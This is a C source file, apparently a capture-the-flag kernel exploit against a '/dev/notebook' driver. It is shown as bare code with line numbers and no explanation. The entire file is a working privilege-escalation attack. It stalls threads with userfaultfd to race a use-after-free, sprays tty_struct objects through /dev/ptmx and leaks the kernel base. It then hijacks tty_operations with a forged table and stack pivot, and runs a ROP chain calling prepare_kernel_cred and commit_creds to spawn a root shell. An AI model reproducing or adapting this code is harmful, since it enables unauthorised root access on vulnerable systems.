1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
|
#include <poll.h>
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <signal.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <pthread.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <semaphore.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/syscall.h>
#include <linux/userfaultfd.h>
struct tty_driver;
struct file;
struct ktermios;
struct termiox;
struct serial_icounter_struct;
struct seq_file;
struct tty_struct;
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
};
#define ADD_CODE 256
#define GIFT_CODE 100
#define DELETE_CODE 512
#define EDIT_CODE 768
#define TTY_STRUCT_SIZE 0x2E0
#define ptm_unix98_ops 0xFFFFFFFF81E8E440
#define pty_unix98_ops 0xFFFFFFFF81E8E320
#define commit_creds_BASE 0xFFFFFFFF810A9B40
#define prepare_kernel_cred_BASE 0xFFFFFFFF810A9EF0
#define kernel_BASE 0xFFFFFFFF81000000
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xFFFFFFFF81A00929
int fd = 0;
static char *page = NULL;
static long page_size;
static pthread_t add_thread, edit_thread;
char* mmap_space;
sem_t add_sem, edit_sem;
int ptmx_fds[0x60];
extern size_t user_cs, user_ss, user_rflags, user_sp;
typedef struct notearg{
size_t idx;
size_t size;
void* buf;
}notearg;
typedef struct note{
char* note;
size_t size;
}note;
void noteadd(size_t idx, size_t size, void* buf);
void notegift(void* buf);
void notedel(size_t idx);
void noteedit(size_t idx, size_t size, void* buf);
void notewrite(const char* buf, size_t idx);
note* notebook_msg(bool printInfo);
void* noteedit_exp(void* args);
void* noteadd_exp(void* args);
void saveStatus();
void errExit(char* msg);
void registerUserFaultFd(void * addr, unsigned long len, void* (*handler)(void*));
void print_binary(char* buf, int length);
static void* fault_handler_thread(void *arg);
void getShell();
void noteadd(size_t idx, size_t size, void* buf){
printf("\033[1;34mAdd note #%zu...\n\033[m", idx);
notearg arg = {idx, size, buf};
if(size <= 0x60)
ioctl(fd, ADD_CODE, &arg);
else{
printf("\033[1;34mAdding note which has size larger than 0x60, use edit...\n\033[m");
arg.size = 0x60;
ioctl(fd, ADD_CODE, &arg);
arg.size = size;
noteedit(idx, size, buf);
}
}
void notegift(void* buf){
printf("\033[1;32mFetch note information...\n\033[m");
notearg arg = {0, 0, buf};
ioctl(fd, GIFT_CODE, &arg);
}
void notedel(size_t idx){
printf("\033[1;34mDelete note #%zu...\n\033[m", idx);
notearg arg = {idx, 0, NULL};
ioctl(fd, DELETE_CODE, &arg);
}
void noteedit(size_t idx, size_t size, void* buf){
printf("\033[1;34mResize note #%zu to %zu...\n\033[m", idx, size);
notearg arg = {idx, size, buf};
ioctl(fd, EDIT_CODE, &arg);
}
void notewrite(const char* buf, size_t idx){
printf("\033[1;34mWrite to note #%zu...\n\033[m", idx);
write(fd, buf, idx);
}
note* notebook_msg(bool printInfo){
note* noteBuf = malloc(sizeof(note) * 0x10);
notegift(noteBuf);
if(printInfo){
printf("\033[1;36m--------------------------------------------------------------------------------\n");
printf("Current Notebook Info:\n");
for(int i=0; i<0x10; i++)
printf("\tNote #%02d: size = %#zx, pointer = %p\n", i, noteBuf[i].size, noteBuf[i].note);
printf("--------------------------------------------------------------------------------\n\033[m");
}
return noteBuf;
}
void* noteedit_exp(void* args){
noteedit((int)args, 0x2000, mmap_space);
return NULL;
}
void* noteadd_exp(void* args){
noteadd((int)args, 0x50, mmap_space);
return NULL;
}
static void* fault_handler_thread(void *arg)
{
static struct uffd_msg msg;
static int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) arg;
for (;;)
{
struct pollfd pollfd;
int nready;
pollfd.fd = (int)uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
printf("\033[1;32mSuccessfully entered registered userfaultfd!\n\033[m");
sleep(50);
if (nready == -1)
errExit("poll");
nread = read((int)uffd, &msg, sizeof(msg));
if (nread == 0)
errExit("EOF on userfaultfd!\n");
if (nread == -1)
errExit("read");
if (msg.event != UFFD_EVENT_PAGEFAULT)
errExit("Unexpected event on userfaultfd\n");
uffdio_copy.src = (unsigned long) page;
uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address &
~(page_size - 1);
uffdio_copy.len = page_size;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl((int)uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
}
}
void getShell(){
if(getuid())
errExit("Failed to get root privilege");
printf("\033[1;32mSuccessfully get root shell!\n\033[m");
system("/bin/sh");
}
int main(){
saveStatus();
page_size = sysconf(_SC_PAGESIZE);
page = (char*)malloc(0x1000);
memset(page, 'a', 0x1000);
fd = open("/dev/notebook", O_RDWR);
mmap_space = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
printf("\033[1;34mMmap executed, mmap address: %p\n\033[m", mmap_space);
registerUserFaultFd(mmap_space, 0x1000, fault_handler_thread);
printf("\033[1;34mMmap space userfaultfd registered.\n\033[m");
for(int i=0; i<0x10; i++)
noteadd(i, TTY_STRUCT_SIZE, page);
printf("\033[1;34mNotebook filled.\n\033[m");
notebook_msg(true);
sleep(1);
for(int i=0; i<0x10; i++)
pthread_create(&edit_thread, NULL, noteedit_exp, (void*)i);
printf("\033[1;34mCreated 16 paused thread of edit and freeing all notes.\n\033[m");
sleep(1);
for(int i=0; i<0x60; i++)
ptmx_fds[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY);
printf("\033[1;32mHeap sprayed by lots of tty_struct by opening /dev/ptmx\n\033[m");
sleep(1);
for(int i=0; i<0x10; i++)
pthread_create(&add_thread, NULL, noteadd_exp, (void*)i);
notebook_msg(true);
sleep(1);
char ttyinfo[0x300];
memset(ttyinfo, 0, 0x300);
char* hit_address = NULL;
int hit_idx = -1;
char* fake_ttyops_address = NULL;
int fake_ttyops_idx = -1;
size_t* fake_stack_address = NULL;
int fake_stack_idx = -1;
for(int i=0; i<0x10; i++){
read(fd, ttyinfo, i);
int header = *((int*)ttyinfo);
if(header == 0x5401 || header == 0x5402){
hit_address = notebook_msg(false)[i].note;
hit_idx = i;
}else{
if(fake_ttyops_idx == -1){
fake_ttyops_address = (char*)(notebook_msg(false)[i].note);
fake_ttyops_idx = i;
}
else{
fake_stack_address = (size_t*)(notebook_msg(false)[i].note);
fake_stack_idx = i;
}
}
if(hit_address && fake_stack_address)
break;
}
if(hit_address == NULL)
errExit("Failed to access tty_struct in notes.");
if(fake_stack_address == NULL)
errExit("Failed to find fake stack address.");
printf("\033[1;32mSuccessfully accessed tty_struct in note #%d, address: %p\n\033[m", hit_idx, hit_address);
printf("\033[1;32mSuccessfully found fake tty_struct_operations in note #%d, address: %p\n\033[m", fake_ttyops_idx, fake_ttyops_address);
printf("\033[1;32mSuccessfully found fake stack in note #%d, address: %p\n\033[m", fake_stack_idx, fake_stack_address);
printf("\033[1;34mReady to get base address of kernel by file_operations ptr.\n\033[m");
u_int64_t tty_operation = ((u_int64_t*)ttyinfo)[3];
printf("\033[1;32mtty_operations address: %p\n\033[m", (void*)tty_operation);
u_int64_t offset = 0;
if((tty_operation & 0xFFF) == (ptm_unix98_ops & 0xFFF))
offset = tty_operation - ptm_unix98_ops;
else if((tty_operation & 0xFFF) == (pty_unix98_ops & 0xFFF))
offset = tty_operation - pty_unix98_ops;
else
errExit("Unexpected tty_operations address.");
printf("\033[1;32mBase address got.\n\033[m");
u_int64_t base_address = kernel_BASE + offset;
void (*commit_creds)() = (void(*)())(commit_creds_BASE + offset);
void (*prepare_kernel_cred)() = (void(*)())(prepare_kernel_cred_BASE + offset);
void (*swapgs_restore_regs_and_return_to_usermode)() = (void(*)())(SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + offset);
printf("\033[1;32mBase address: %zx.\n\033[m", base_address);
printf("\033[1;32mOffset: %zx.\n\033[m", offset);
printf("\033[1;32mcommit_creds: %p.\n\033[m", commit_creds);
printf("\033[1;32mprepare_kernel_cred: %p.\n\033[m", prepare_kernel_cred);
printf("\033[1;32mswapgs_restore_regs_and_return_to_usermode: %p.\n\033[m", swapgs_restore_regs_and_return_to_usermode);
printf("\033[1;34mReady to trigger the first stack pivoting.\n\033[m");
noteedit(fake_ttyops_idx, sizeof(struct tty_operations), page);
noteedit(fake_stack_idx, 0x100, page);
notebook_msg(true);
char original_tty[TTY_STRUCT_SIZE];
read(fd, original_tty, hit_idx);
printf("\033[1;34mUnchanged tty_struct content:\n\033[m");
print_binary(original_tty, TTY_STRUCT_SIZE);
char fake_tty[TTY_STRUCT_SIZE];
memcpy(fake_tty, original_tty, TTY_STRUCT_SIZE);
size_t fake_tty_ops[0x200];
memset(fake_tty_ops, 0, sizeof fake_tty_ops);
size_t push_rdi_pop_rsp_pop_rbp_add_rax_rdx_ret = 0xffffffff81238d50;
((struct tty_operations*)fake_tty_ops)->write = (int (*)(struct tty_struct *, const unsigned char *, int)) (
push_rdi_pop_rsp_pop_rbp_add_rax_rdx_ret + offset);
printf("\033[1;34mfake_tty_operations edited, write pointer: %p\n\033[m", ((struct tty_operations*)fake_tty_ops)->write);
printf("\033[1;35mFirst gadget:\n"
"\tpush rdi;\n"
"\tpop rsp;\n"
"\tpop rbp;\n"
"\tadd rax, rdx;\n"
"\tret;\n"
"This gadget is used to migrate rsp to tty_struct in note #%d.\n\033[m", hit_idx);
size_t pop_rbx_pop_rbp_ret = 0xffffffff81002141;
size_t mov_rsp_rbp_pop_rbp_ret = 0xffffffff8107875c;
((size_t*)fake_tty)[1] = pop_rbx_pop_rbp_ret + offset;
((size_t*)fake_tty)[3] = (size_t) notebook_msg(false)[fake_ttyops_idx].note;
((size_t*)fake_tty)[4] = mov_rsp_rbp_pop_rbp_ret + offset;
size_t pop_rbp_ret = 0xffffffff81000367;
((size_t*)fake_tty_ops)[1] = pop_rbp_ret + offset;
((size_t*)fake_tty_ops)[2] = (size_t) notebook_msg(false)[fake_stack_idx].note;
((size_t*)fake_tty_ops)[3] = mov_rsp_rbp_pop_rbp_ret + offset;
size_t pop_rdi_ret = 0xffffffff81007115;
size_t mov_rdi_rax_pop_rbp_ret = 0xffffffff81045833;
size_t rop[0x60] = {0};
int ropidx = 0;
rop[ropidx++] = 0xdeadbeefdeadbeef;
rop[ropidx++] = pop_rdi_ret + offset;
rop[ropidx++] = 0;
rop[ropidx++] = (size_t)prepare_kernel_cred;
rop[ropidx++] = mov_rdi_rax_pop_rbp_ret + offset;
rop[ropidx++] = 0xdeadbeefdeadbeef;
rop[ropidx++] = (size_t)commit_creds;
rop[ropidx++] = (size_t)swapgs_restore_regs_and_return_to_usermode + 22;
rop[ropidx++] = 0;
rop[ropidx++] = 0;
rop[ropidx++] = (size_t)&getShell;
rop[ropidx++] = user_cs;
rop[ropidx++] = user_rflags;
rop[ropidx++] = user_sp;
rop[ropidx++] = user_ss;
write(fd, rop, fake_stack_idx);
write(fd, fake_tty_ops, fake_ttyops_idx);
write(fd, fake_tty, hit_idx);
printf("\033[1;32mEvil data written, ready to exploit....\n\033[m");
sleep(2);
for(int i=0; i<0x60; i++)
write(ptmx_fds[i], page, 200);
return 0;
}
|























